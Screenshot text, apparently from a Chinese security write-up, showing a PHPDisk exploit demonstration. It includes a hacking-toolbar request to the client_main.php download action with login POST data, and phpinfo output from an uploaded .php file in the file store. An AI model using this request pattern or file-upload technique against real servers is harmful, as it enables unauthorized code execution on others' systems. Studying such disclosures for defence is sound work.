 web.com/phpdisk/filestores/2014/08/04/4877234caa3f402467ed58134439214f.php
Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内
INT SQL XSS Encryption Encoding Other
Load URL http://web.com/phpdisk/plugins/phpdisk_client/client_main.php?action=download&file_id=10
Split URL
Execute
Enable Post data Enable Referrer
Post data username=xiaoyu&password=7FEF6171469E80D32C0559F88B377245
PHP Version 5.2.6
php
System Windows NT 9LVYAZG9F3BIUDV 5.1 build 2600
Build Date May 2 2008 18:01:20
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
"--with-extra-includes=C:\Program Files (x86)\Microsoft SDK\Include;C:\PROGRA~2
F4CK
Security Team